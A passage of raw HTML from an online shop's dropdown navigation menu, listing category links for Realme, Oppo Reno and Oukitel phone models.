id="category-1466"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1466-realme-11-5g-rmx3780" data-depth="2" > <span>REALME 11 5G RMX3780<span> </a></li><li class="ht-level-2 category " id="category-1416"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1416-realme-11-pro-5g-rmx3771" data-depth="2" > <span>REALME 11 PRO 5G RMX3771<span> </a></li><li class="ht-level-2 category " id="category-1449"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1449-realme-11-pro-plus-rmx3740" data-depth="2" > <span>REALME 11 PRO+ PLUS RMX3740<span> </a></li><li class="ht-level-2 category " id="category-1624"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1624-realme-12-4g-rmx3871" data-depth="2" > <span>REALME 12 4G RMX3871<span> </a></li><li class="ht-level-2 category " id="category-1646"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1646-realme-12-5g-rmx3999" data-depth="2" > <span>REALME 12 5G RMX3999<span> </a></li><li class="ht-level-2 category " id="category-1604"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1604-realme-12-lite-" data-depth="2" > <span>REALME 12 LITE<span> </a></li><li class="ht-level-2 category " id="category-1588"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1588-realme-12-plus-5g-rmx3867" data-depth="2" > <span>REALME 12 PLUS 5G RMX3867<span> </a></li><li class="ht-level-2 category " id="category-1723"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1723-realme-12-pro-rmx3842-12-pro-plus" data-depth="2" > <span>REALME 12 PRO RMX3842 /12 PRO+ PLUS<span> </a></li><li class="ht-level-2 category " id="category-1602"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1602-realme-12x-5g-rmx3998" data-depth="2" > <span>REALME 12X 5G RMX3998<span> </a></li><li class="ht-level-2 category " id="category-1942"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1942-realme-13-pro-rmx3990" data-depth="2" > <span>REALME 13 PRO RMX3990<span> </a></li><li class="ht-level-2 category " id="category-1863"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1863-realme-14-pro-plus-rmx5051" data-depth="2" > <span>REALME 14 PRO PLUS RMX5051<span> </a></li><li class="ht-level-2 category " id="category-1814"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1814-realme-14-pro-rmx5056" data-depth="2" > <span>REALME 14 PRO RMX5056<span> </a></li><li class="ht-level-2 category " id="category-657"> <a class="dropdown-item" href="https://www.el-hope.com/shop/657-realme-5-pro-rmx1971-realme-q" data-depth="2" > <span>REALME 5 PRO RMX1971 / REALME Q<span> </a></li><li class="ht-level-2 category " id="category-1088"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1088-realme-6-pro-rmx2061-rmx2063" data-depth="2" > <span>REALME 6 PRO RMX2061 RMX2063<span> </a></li><li class="ht-level-2 category " id="category-917"> <a class="dropdown-item" href="https://www.el-hope.com/shop/917-realme-6-rmx2001" data-depth="2" > <span>REALME 6 RMX2001<span> </a></li><li class="ht-level-2 category " id="category-1431"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1431-realme-6s-rmx2002" data-depth="2" > <span>REALME 6S RMX2002<span> </a></li><li class="ht-level-2 category " id="category-1059"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1059-realme-7-4g-rmx2155" data-depth="2" > <span>REALME 7 4G RMX2155<span> </a></li><li class="ht-level-2 category " id="category-1071"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1071-realme-7-5g-rmx2111-realme-v5-5g-rmx2112" data-depth="2" > <span>REALME 7 5G RMX2111 / REALME V5 5G RMX2112<span> </a></li><li class="ht-level-2 category " id="category-1205"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1205-realme-7-pro-rmx2170" data-depth="2" > <span>REALME 7 PRO RMX2170<span> </a></li><li class="ht-level-2 category " id="category-663"> <a class="dropdown-item" href="https://www.el-hope.com/shop/663-realme-7i-rmx2103" data-depth="2" > <span>REALME 7i RMX2103<span> </a></li><li class="ht-level-2 category " id="category-974"> <a class="dropdown-item" href="https://www.el-hope.com/shop/974-realme-8-4g-rmx3085" data-depth="2" > <span>REALME 8 4G RMX3085<span> </a></li><li class="ht-level-2 category " id="category-1067"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1067-realme-8-5g-rmx3241" data-depth="2" > <span>REALME 8 5G RMX3241<span> </a></li><li class="ht-level-2 category " id="category-924"> <a class="dropdown-item" href="https://www.el-hope.com/shop/924-realme-8-pro-rmx3081-7-pro-rmx2151" data-depth="2" > <span>REALME 8 PRO RMX3081 / 7 PRO RMX2151<span> </a></li><li class="ht-level-2 category " id="category-887"> <a class="dropdown-item" href="https://www.el-hope.com/shop/887-realme-8i-rmx3151-5g" data-depth="2" > <span>REALME 8i RMX3151 5G<span> </a></li><li class="ht-level-2 category " id="category-1277"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1277-realme-8s-5g-rmx3381" data-depth="2" > <span>REALME 8S 5G RMX3381<span> </a></li><li class="ht-level-2 category " id="category-1263"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1263-realme-9-4g-rmx3521-" data-depth="2" > <span>REALME 9 4G RMX3521<span> </a></li><li class="ht-level-2 category " id="category-1237"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1237-realme-9-5g-rmx3388" data-depth="2" > <span>REALME 9 5G RMX3388<span> </a></li><li class="ht-level-2 category " id="category-1313"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1313-realme-9-pro-plus-rmx3392-rmx3393" data-depth="2" > <span>REALME 9 PRO PLUS RMX3392 RMX3393<span> </a></li><li class="ht-level-2 category " id="category-1128"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1128-realme-9-pro-rmx3471-rmx3472" data-depth="2" > <span>REALME 9 PRO RMX3471 RMX3472<span> </a></li><li class="ht-level-2 category " id="category-1281"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1281-realme-9i-5g-rmx3612" data-depth="2" > <span>REALME 9i 5G RMX3612<span> </a></li><li class="ht-level-2 category " id="category-1275"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1275-realme-9i-rmx3491" data-depth="2" > <span>REALME 9i RMX3491<span> </a></li><li class="ht-level-2 category " id="category-880"> <a class="dropdown-item" href="https://www.el-hope.com/shop/880-realme-c11-2020-rmx2185" data-depth="2" > <span>REALME C11 2020 RMX2185<span> </a></li><li class="ht-level-2 category " id="category-1011"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1011-realme-c11-2021-rmx3231" data-depth="2" > <span>REALME C11 2021 RMX3231<span> </a></li><li class="ht-level-2 category " id="category-881"> <a class="dropdown-item" href="https://www.el-hope.com/shop/881-realme-c12-rmx2189" data-depth="2" > <span>REALME C12 RMX2189<span> </a></li><li class="ht-level-2 category " id="category-882"> <a class="dropdown-item" href="https://www.el-hope.com/shop/882-realme-c15-rmx2180-rmx2195" data-depth="2" > <span>REALME C15 RMX2180 RMX2195<span> </a></li><li class="ht-level-2 category " id="category-664"> <a class="dropdown-item" href="https://www.el-hope.com/shop/664-realme-c17-rmx2101" data-depth="2" > <span>REALME C17 RMX2101<span> </a></li><li class="ht-level-2 category " id="category-1058"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1058-realme-c20-rmx3061-c20a-rmx3063-c21-rmx3201" data-depth="2" > <span>REALME C20 RMX3061 / C20A RMX3063 / C21 RMX3201<span> </a></li><li class="ht-level-2 category " id="category-1010"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1010-realme-c21-rmx3201" data-depth="2" > <span>REALME C21 RMX3201<span> </a></li><li class="ht-level-2 category " id="category-883"> <a class="dropdown-item" href="https://www.el-hope.com/shop/883-realme-c21y-rmx3261-rmx3263" data-depth="2" > <span>REALME C21Y RMX3261 RMX3263<span> </a></li><li class="ht-level-2 category " id="category-1358"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1358-realme-c25s-rmx3197-c25-rmx3193" data-depth="2" > <span>REALME C25S RMX3197 / C25 RMX3193<span> </a></li><li class="ht-level-2 category " id="category-884"> <a class="dropdown-item" href="https://www.el-hope.com/shop/884-realme-c25y-rmx3265-rmx3269" data-depth="2" > <span>REALME C25Y RMX3265 RMX3269<span> </a></li><li class="ht-level-2 category " id="category-644"> <a class="dropdown-item" href="https://www.el-hope.com/shop/644-realme-c3-rmx2027-rmx2020" data-depth="2" > <span>REALME C3 RMX2027 RMX2020<span> </a></li><li class="ht-level-2 category " id="category-1091"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1091-realme-c30-rmx3581-c30s-c33-rmx3624" data-depth="2" > <span>REALME C30 RMX3581 / C30S / C33 RMX3624<span> </a></li><li class="ht-level-2 category " id="category-1125"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1125-realme-c31-rmx3501" data-depth="2" > <span>REALME C31 RMX3501<span> </a></li><li class="ht-level-2 category " id="category-1007"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1007-realme-c35-rmx3511" data-depth="2" > <span>REALME C35 RMX3511<span> </a></li><li class="ht-level-2 category " id="category-1428"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1428-realme-c51-rmx3830" data-depth="2" > <span>REALME C51 RMX3830<span> </a></li><li class="ht-level-2 category " id="category-1387"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1387-realme-c53-rmx3760-rmx3762" data-depth="2" > <span>REALME C53 RMX3760 RMX3762<span> </a></li><li class="ht-level-2 category " id="category-1299"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1299-realme-c55-rmx3710" data-depth="2" > <span>REALME C55 RMX3710<span> </a></li><li class="ht-level-2 category " id="category-1623"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1623-realme-c61-c63-4g-rmx3939" data-depth="2" > <span>REALME C61 / C63 4G RMX3939<span> </a></li><li class="ht-level-2 category " id="category-1754"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1754-realme-c65-4g" data-depth="2" > <span>REALME C65 4G<span> </a></li><li class="ht-level-2 category " id="category-1608"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1608-realme-c65-5g-rmx3910" data-depth="2" > <span>REALME C65 5G RMX3910<span> </a></li><li class="ht-level-2 category " id="category-1493"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1493-realme-c67-rmx3890" data-depth="2" > <span>REALME C67 RMX3890<span> </a></li><li class="ht-level-2 category " id="category-1919"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1919-realme-c71-rmx530" data-depth="2" > <span>REALME C71 RMX530<span> </a></li><li class="ht-level-2 category " id="category-1727"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1727-realme-c75-rmx3941" data-depth="2" > <span>REALME C75 RMX3941<span> </a></li><li class="ht-level-2 category " id="category-1752"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1752-realme-gt-2-pro-rmx3300" data-depth="2" > <span>REALME GT 2 PRO RMX3300<span> </a></li><li class="ht-level-2 category " id="category-1031"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1031-realme-gt-5g-rmx2202" data-depth="2" > <span>REALME GT 5G RMX2202<span> </a></li><li class="ht-level-2 category " id="category-1736"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1736-realme-gt-6-6t-rmx3851" data-depth="2" > <span>REALME GT 6 6T RMX3851<span> </a></li><li class="ht-level-2 category " id="category-1294"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1294-realme-gt-master-rmx3363-rmx3360" data-depth="2" > <span>REALME GT MASTER RMX3363 RMX3360<span> </a></li><li class="ht-level-2 category " id="category-1198"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1198-realme-gt-neo-2-rmx3370" data-depth="2" > <span>REALME GT NEO 2 RMX3370<span> </a></li><li class="ht-level-2 category " id="category-1452"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1452-realme-gt-neo-3-rmx3561-rmx3560-" data-depth="2" > <span>REALME GT NEO 3 RMX3561 RMX3560<span> </a></li><li class="ht-level-2 category " id="category-1361"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1361-realme-gt-neo-3t" data-depth="2" > <span>REALME GT NEO 3T<span> </a></li><li class="ht-level-2 category " id="category-1339"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1339-realme-gt2-5g-pgam10" data-depth="2" > <span>REALME GT2 5G PGAM10<span> </a></li><li class="ht-level-2 category " id="category-1172"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1172-realme-gt2-rmx3310-rmx3311-rmx3312" data-depth="2" > <span>REALME GT2 RMX3310 RMX3311 RMX3312<span> </a></li><li class="ht-level-2 category " id="category-1221"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1221-realme-narzo-10a-rmx2020" data-depth="2" > <span>REALME NARZO 10A RMX2020<span> </a></li><li class="ht-level-2 category " id="category-1220"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1220-realme-narzo-20-rmx2193" data-depth="2" > <span>REALME NARZO 20 RMX2193<span> </a></li><li class="ht-level-2 category " id="category-1219"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1219-realme-narzo-20a-rmx2050" data-depth="2" > <span>REALME NARZO 20A RMX2050<span> </a></li><li class="ht-level-2 category " id="category-1056"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1056-realme-narzo-30-5g" data-depth="2" > <span>REALME NARZO 30 5G<span> </a></li><li class="ht-level-2 category " id="category-1236"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1236-realme-narzo-30-pro-5g-rmx2117" data-depth="2" > <span>REALME NARZO 30 PRO 5G RMX2117<span> </a></li><li class="ht-level-2 category " id="category-1218"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1218-realme-narzo-30a-rmx2156" data-depth="2" > <span>REALME NARZO 30A RMX2156<span> </a></li><li class="ht-level-2 category " id="category-1747"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1747-realme-narzo-50-5g-rmx3571-rmx3572" data-depth="2" > <span>REALME NARZO 50 5G RMX3571 RMX3572<span> </a></li><li class="ht-level-2 category " id="category-1170"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1170-realme-narzo-50-rmx3286" data-depth="2" > <span>REALME NARZO 50 RMX3286<span> </a></li><li class="ht-level-2 category " id="category-1110"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1110-realme-narzo-50a-rmx3430" data-depth="2" > <span>REALME NARZO 50A RMX3430<span> </a></li><li class="ht-level-2 category " id="category-1235"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1235-realme-narzo-50i-prime-4g-2022" data-depth="2" > <span>REALME NARZO 50i PRIME 4G 2022<span> </a></li><li class="ht-level-2 category " id="category-1642"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1642-realme-narzo-n53-rmx3761" data-depth="2" > <span>REALME NARZO N53 RMX3761<span> </a></li><li class="ht-level-2 category " id="category-1543"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1543-realme-note-50-rmx3834" data-depth="2" > <span>REALME NOTE 50 RMX3834<span> </a></li><li class="ht-level-2 category " id="category-1839"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1839-realme-note-60-rmx3933-60x-rmx3938" data-depth="2" > <span>REALME NOTE 60 RMX3933 / 60x RMX3938<span> </a></li><li class="ht-level-2 category " id="category-1438"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1438-realme-pad-104-rmp2102" data-depth="2" > <span>REALME PAD 10.4 RMP2102<span> </a></li><li class="ht-level-2 category " id="category-688"> <a class="dropdown-item" href="https://www.el-hope.com/shop/688-realme-x2-rmx1993" data-depth="2" > <span>REALME X2 RMX1993<span> </a></li><li class="ht-level-2 category " id="category-1315"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1315-realme-x3-4g-rmx2081" data-depth="2" > <span>REALME X3 4G RMX2081<span> </a></li><li class="ht-level-2 category " id="category-1316"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1316-realme-x50-5g-rmx2144" data-depth="2" > <span>REALME X50 5G RMX2144<span> </a></li><li class="ht-level-2 category " id="category-1207"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1207-realme-x50-pro" data-depth="2" > <span>REALME X50 PRO<span> </a></li><li class="ht-level-2 category " id="category-1525"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1525-realme-x7-pro-rmx2111" data-depth="2" > <span>REALME X7 PRO RMX2111<span> </a></li><li class="ht-level-2 category " id="category-1084"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1084-realme-x7-rmx3092" data-depth="2" > <span>REALME X7 RMX3092<span> </a></li><li class="ht-level-2 category " id="category-943"> <a class="dropdown-item" href="https://www.el-hope.com/shop/943-realme-xt-rmx1921" data-depth="2" > <span>REALME XT RMX1921<span> </a></li><li class="ht-level-2 category " id="category-490"> <a class="dropdown-item" href="https://www.el-hope.com/shop/490-realmi-5-rmx1911-5i-5s-2020" data-depth="2" > <span>REALMI 5 RMX1911 5i 5S 2020<span> </a></li><li class="ht-level-2 category " id="category-478"> <a class="dropdown-item" href="https://www.el-hope.com/shop/478-realmi-6-a52-cph5069-cph2061-cph2069-pdam10-padm00" data-depth="2" > <span>REALMI 6 / A52 CPH5069 CPH2061 CPH2069 PDAM10 PADM00<span> </a></li><li class="ht-level-2 category " id="category-1460"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1460-reno-10-cph2531" data-depth="2" > <span>RENO 10 CPH2531<span> </a></li><li class="ht-level-2 category " id="category-1572"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1572-reno-10-pro-cph2525" data-depth="2" > <span>RENO 10 PRO CPH2525<span> </a></li><li class="ht-level-2 category " id="category-1587"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1587-reno-11-f-5g-cph2603" data-depth="2" > <span>RENO 11 F 5G CPH2603<span> </a></li><li class="ht-level-2 category " id="category-1840"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1840-reno-12-5g-cph2625" data-depth="2" > <span>RENO 12 5G CPH2625<span> </a></li><li class="ht-level-2 category " id="category-1947"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1947-reno-12-pro-cph2629" data-depth="2" > <span>RENO 12 PRO CPH2629<span> </a></li><li class="ht-level-2 category " id="category-1632"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1632-reno-12f-cph2687-cph2637" data-depth="2" > <span>RENO 12F CPH2687 CPH2637<span> </a></li><li class="ht-level-2 category " id="category-1857"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1857-reno-13-5g-cph2689" data-depth="2" > <span>RENO 13 5G CPH2689<span> </a></li><li class="ht-level-2 category " id="category-1859"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1859-reno-13-pro-5g-cph2697" data-depth="2" > <span>RENO 13 PRO 5G CPH2697<span> </a></li><li class="ht-level-2 category " id="category-1874"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1874-reno-13f-cph2699-cph2701" data-depth="2" > <span>RENO 13F CPH2699 CPH2701<span> </a></li><li class="ht-level-2 category " id="category-486"> <a class="dropdown-item" href="https://www.el-hope.com/shop/486-reno-2-cph1907-pckm00-pckt00" data-depth="2" > <span>RENO 2 CPH1907 PCKM00 PCKT00<span> </a></li><li class="ht-level-2 category " id="category-481"> <a class="dropdown-item" href="https://www.el-hope.com/shop/481-reno-2-z-cph1945-cph1951" data-depth="2" > <span>RENO 2 Z CPH1945 CPH1951<span> </a></li><li class="ht-level-2 category " id="category-483"> <a class="dropdown-item" href="https://www.el-hope.com/shop/483-reno-3-cph2043-cph2013" data-depth="2" > <span>RENO 3 CPH2043 CPH2013<span> </a></li><li class="ht-level-2 category " id="category-1035"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1035-reno-3-pro" data-depth="2" > <span>RENO 3 PRO<span> </a></li><li class="ht-level-2 category " id="category-550"> <a class="dropdown-item" href="https://www.el-hope.com/shop/550-reno-4-cph2113-pdpm00-pdpt00" data-depth="2" > <span>RENO 4 CPH2113 PDPM00 PDPT00<span> </a></li><li class="ht-level-2 category " id="category-551"> <a class="dropdown-item" href="https://www.el-hope.com/shop/551-reno-4-pro-cph2089-pdnm00-pdnt00" data-depth="2" > <span>RENO 4 PRO CPH2089 PDNM00 PDNT00<span> </a></li><li class="ht-level-2 category " id="category-1082"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1082-reno-4-se-peat00-peam00" data-depth="2" > <span>RENO 4 SE PEAT00 PEAM00<span> </a></li><li class="ht-level-2 category " id="category-532"> <a class="dropdown-item" href="https://www.el-hope.com/shop/532-reno-4z" data-depth="2" > <span>RENO 4Z<span> </a></li><li class="ht-level-2 category " id="category-1029"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1029-reno-5-4g" data-depth="2" > <span>RENO 5 4G<span> </a></li><li class="ht-level-2 category " id="category-1033"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1033-reno-5-5g" data-depth="2" > <span>RENO 5 5G<span> </a></li><li class="ht-level-2 category " id="category-1103"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1103-reno-5-lite" data-depth="2" > <span>RENO 5 LITE<span> </a></li><li class="ht-level-2 category " id="category-1036"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1036-reno-5-pro" data-depth="2" > <span>RENO 5 PRO<span> </a></li><li class="ht-level-2 category " id="category-1104"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1104-reno-5g-cph1921" data-depth="2" > <span>RENO 5G CPH1921<span> </a></li><li class="ht-level-2 category " id="category-907"> <a class="dropdown-item" href="https://www.el-hope.com/shop/907-reno-5z-cph2211-a94-5g" data-depth="2" > <span>RENO 5Z CPH2211 / A94 5G<span> </a></li><li class="ht-level-2 category " id="category-1030"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1030-reno-6" data-depth="2" > <span>RENO 6<span> </a></li><li class="ht-level-2 category " id="category-1032"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1032-reno-6-5g" data-depth="2" > <span>RENO 6 5G<span> </a></li><li class="ht-level-2 category " id="category-1085"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1085-reno-6-lite-cph2365" data-depth="2" > <span>RENO 6 LITE CPH2365<span> </a></li><li class="ht-level-2 category " id="category-1539"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1539-reno-6-pro-5g-cph2247" data-depth="2" > <span>RENO 6 PRO 5G CPH2247<span> </a></li><li class="ht-level-2 category " id="category-1034"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1034-reno-6-pro-5g-cph2249" data-depth="2" > <span>RENO 6 PRO 5G CPH2249<span> </a></li><li class="ht-level-2 category " id="category-1305"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1305-reno-7-4g" data-depth="2" > <span>RENO 7 4G<span> </a></li><li class="ht-level-2 category " id="category-1298"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1298-reno-7-5g-cph2371-cph2363" data-depth="2" > <span>RENO 7 5G CPH2371 CPH2363<span> </a></li><li class="ht-level-2 category " id="category-1647"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1647-reno-7-pro-cph2293" data-depth="2" > <span>RENO 7 PRO CPH2293<span> </a></li><li class="ht-level-2 category " id="category-1470"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1470-reno-8-4g-cph2457" data-depth="2" > <span>RENO 8 4G CPH2457<span> </a></li><li class="ht-level-2 category " id="category-1475"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1475-reno-8-5g-pgbm10" data-depth="2" > <span>RENO 8 5G PGBM10<span> </a></li><li class="ht-level-2 category " id="category-1092"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1092-reno-8-lite-cph2343" data-depth="2" > <span>RENO 8 LITE CPH2343<span> </a></li><li class="ht-level-2 category " id="category-1474"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1474-reno-8-pro-5g-cph2357" data-depth="2" > <span>RENO 8 PRO 5G CPH2357<span> </a></li><li class="ht-level-2 category " id="category-1434"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1434-reno-8t-4g-cph2481" data-depth="2" > <span>RENO 8T 4G CPH2481<span> </a></li><li class="ht-level-2 category " id="category-1404"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1404-reno-8t-5g-cph2505" data-depth="2" > <span>RENO 8T 5G CPH2505<span> </a></li><li class="ht-level-2 category " id="category-1527"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1527-reno-9-phm110" data-depth="2" > <span>RENO 9 PHM110<span> </a></li><li class="ht-level-2 category " id="category-485"> <a class="dropdown-item" href="https://www.el-hope.com/shop/485-reno-cph1917-cph1921" data-depth="2" > <span>RENO CPH1917 CPH1921<span> </a></li><li class="ht-level-2 category " id="category-1260"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1260-reno-z-cph1979" data-depth="2" > <span>RENO Z CPH1979<span> </a></li><li class="ht-level-2 category " id="category-795"> <a class="dropdown-item" href="https://www.el-hope.com/shop/795-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-1196"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/1196-oukitel" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_88329" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>OUKITEL<span> </a><div class="collapse" id="top_sub_menu_88329"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1341"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1341-c16-c16-pro" data-depth="2" > <span>C16 /C16 PRO<span> </a></li><li class="ht-level-2 category " id="category-1422"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1422-c17-c17-pro" data-depth="2" > <span>C17 / C17 PRO<span> </a></li><li class="ht-level-2 category " id="category-1343"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1343-c19-c19-pro" data-depth="2" > <span>C19 /C19 PRO<span> </a></li><li class="ht-level-2 category " id="category-1345"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1345-c21" data-depth="2" > <span>C21<span> </a></li><li class="ht-level-2 category " id="category-1344"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1344-c23-c23-pro" data-depth="2" > <span>C23 /C23 PRO<span> </a></li><li class="ht-level-2 category " id="category-1781"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1781-c33" data-depth="2" > <span>C33<span> </a></li><li class="ht-level-2 category " id="category-1780"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1780-c35-c36" data-depth="2" > <span>C35 / C36<span> </a></li><li class="ht-level-2 category " id="category-1778"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1778-c37-c38" data-depth="2" > <span>C37 / C38<span> </a></li><li class="ht-level-2 category " id="category-1779"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1779-c51" data-depth="2" > <span>C51<span> </a></li><li class="ht-level-2 category " id="category-1928"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1928-c61-c61-pro" data-depth="2" > <span>C61 / C61 PRO<span> </a></li><li class="ht-level-2 category " id="category-1929"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1929-c65-c65-pro" data-depth="2" > <span>C65 / C65 PRO<span> </a></li><li class="ht-level-2 category " id="category-1728"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1728-f150-b2021-iiif150" data-depth="2" > <span>F150 B2021 IIIF150<span> </a></li><li class="ht-level-2 category " id="category-1824"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1824-g1" data-depth="2" > <span>G1<span> </a></li><li class="ht-level-2 category " id="category-1782"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1782-g2" data-depth="2" > <span>G2<span> </a></li><li class="ht-level-2 category " id="category-1613"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1613-iiif150-b2-pro" data-depth="2" > <span>IIIF150 B2 PRO<span> </a></li><li class="ht-level-2 category " id="category-1421"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1421-k15-pro-k15-plus" data-depth="2" > <span>K15 PRO / K15 PLUS<span> </a></li><li class="ht-level-2 category " id="category-1197"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1197-k9" data-depth="2" > <span>K9<span> </a></li><li class="ht-level-2 category " id="category-1342"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1342-w15-w15-pro" data-depth="2" > <span>W15 /W15 PRO<span> </a></li><li class="ht-level-2 category " id="category-1330"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1330-wp10" data-depth="2" > <span>WP10<span> </a></li><li class="ht-level-2 category " id="category-1868"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1868-wp12-wp12-pro" data-depth="2" > <span>WP12 /WP12 PRO<span> </a></li><li class="ht-level-2 category " id="category-1786"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1786-wp13" data-depth="2" > <span>WP13<span> </a></li><li class="ht-level-2 category " id="category-1805"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1805-wp16" data-depth="2" > <span>WP16<span> </a></li><li class="ht-level-2 category " id="category-1450"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1450-wp17" data-depth="2" > <span>WP17<span> </a></li><li class="ht-level-2 category " id="category-1800"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1800--wp18-wp18-pro" data-depth="2" > <span>WP18 / WP18 PRO<span> </a></li><li class="ht-level-2 category " id="category-1691"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1691-wp19" data-depth="2" > <span>WP19<span> </a></li><li class="ht-level-2 category " id="category-1540"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1540-wp21" data-depth="2" > <span>WP21<span> </a></li><li class="ht-level-2 category " id="category-1335"> <a class="dropdown-item" 